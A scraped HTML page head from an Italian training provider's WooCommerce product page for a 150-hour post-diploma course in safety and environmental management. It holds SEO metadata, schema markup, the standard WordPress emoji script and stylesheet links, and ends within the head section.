

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale
body_size: 59077
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/specialisation-course-in-safety-and-environmental-management" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corso Sicurezza e Gestione Ambientale: durata 150 ore | ICOTEA</title>
	<meta name="description" content="Ottieni una preparazione completa con il Corso Sicurezza e Gestione Ambientale di ICOTEA. Iscriviti e acquisisci competenze per il tuo futuro professionale!" />
	<link rel="canonical" href="https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Sicurezza e Gestione Ambientale monte ore 150" />
	<meta property="og:description" content="Ottieni una preparazione completa con il Corso Sicurezza e Gestione Ambientale di ICOTEA. Iscriviti e acquisisci competenze per il tuo futuro professionale!" />
	<meta property="og:url" content="https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:modified_time" content="2026-01-17T09:28:34+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Prezzo" />
	<meta name="twitter:data1" content="499,00&euro;" />
	<meta name="twitter:label2" content="Disponibilità" />
	<meta name="twitter:data2" content="Disponibile" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale","url":"https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale","name":"Corso Sicurezza e Gestione Ambientale: durata 150 ore | ICOTEA","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale#primaryimage"},"image":{"@id":"https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale.jpg","description":"Ottieni una preparazione completa con il Corso Sicurezza e Gestione Ambientale di ICOTEA. Iscriviti e acquisisci competenze per il tuo futuro professionale!","breadcrumb":{"@id":"https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale#breadcrumb"},"inLanguage":"it-IT","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale"}},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale.jpg","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"Catalogo","item":"https://www.icotea.it/catalogo"},{"@type":"ListItem","position":3,"name":"Sicurezza e Gestione Ambientale monte ore 150"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="499.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-23804-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1768903391' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
